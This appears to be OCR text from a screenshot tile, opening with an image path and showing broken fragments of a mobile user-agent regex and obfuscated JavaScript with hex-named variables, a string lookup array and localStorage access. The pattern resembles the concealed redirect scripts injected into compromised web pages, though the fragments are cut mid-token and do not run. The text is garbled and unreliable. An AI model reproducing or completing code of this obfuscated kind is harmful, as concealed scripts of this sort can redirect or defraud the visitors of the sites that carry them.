
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]
365b[0x15]]
turn _0x2af2a2[Math[_0x365b[0x18]]
5b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
3),_0x381a18=(_0x3ab06f,_0x288873)=>{const
x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
5c85ef);},_0x4a7983=
x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x